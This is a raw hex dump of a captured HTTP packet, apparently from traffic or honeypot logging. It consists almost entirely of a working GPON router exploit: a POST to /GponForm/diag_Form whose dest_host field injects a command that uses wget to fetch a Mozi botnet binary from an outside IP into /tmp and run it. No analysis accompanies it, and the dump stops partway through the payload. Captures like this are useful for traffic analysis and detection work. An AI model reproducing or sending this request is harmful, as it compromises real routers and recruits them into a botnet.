 File Data: 118 bytes
Data (118 bytes)
Data: 58576562506167654e616d653d6469616726646961675f61…
[Length: 118]
0040 5c 6c 50 4f 53 54 20 2f 47 70 6f 6e 46 6f 72 6d \lPOST / GponForm
0050 2f 64 69 61 67 5f 46 6f 72 6d 3f 69 6d 61 67 65 /diag_Fo rm?image
0060 73 2f 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 s/ HTTP/ 1.1··Hos
0070 74 3a 20 31 32 37 2e 30 2e 30 2e 31 3a 38 30 0d t: 127.0 .0.1:80·
0080 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 ·Connect ion: kee
0090 70 2d 61 6c 69 76 65 0d 0a 41 63 63 65 70 74 2d p-alive· ·Accept-
00a0 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 Encoding : gzip,
00b0 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 3a deflate· ·Accept:
00c0 20 2a 2f 2a 0d 0a 55 73 65 72 2d 41 67 65 6e 74 */*··Us er-Agent
00d0 3a 20 48 65 6c 6c 6f 2c 20 57 6f 72 6c 64 0d 0a : Hello, World··
00e0 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 Content- Length:
00f0 31 31 38 0d 0a 0d 0a 58 57 65 62 50 61 67 65 4e 118····X WebPageN
0100 61 6d 65 3d 64 69 61 67 26 64 69 61 67 5f 61 63 ame=diag &diag_ac
0110 74 69 6f 6e 3d 70 69 6e 67 26 77 61 6e 5f 63 6f tion=pin g&wan_co
0120 6e 6c 69 73 74 3d 30 26 64 65 73 74 5f 68 6f 73 nlist=0& dest_hos
0130 74 3d 60 60 3b 77 67 65 74 2b 68 74 74 70 3a 2f t=``;wge t+http:/
0140 2f 31 31 32 2e 32 33 38 2e 32 33 31 2e 31 36 33 /112.238 .231.163
0150 3a 35 37 34 35 35 2f 4d 6f 7a 69 2e 6d 2b 2d 4f :57455/M ozi.m+-O
0160 2b 2d 3e 2f 74 6d 70 2f 67 70 6f 6e 38 30 3b 73 +->/tmp/ gpon80;s
68 2b 2f 74 6d 70 2f 67 70 6f 6e 38 30 26 69 70 h+/tmp/g pon80&ip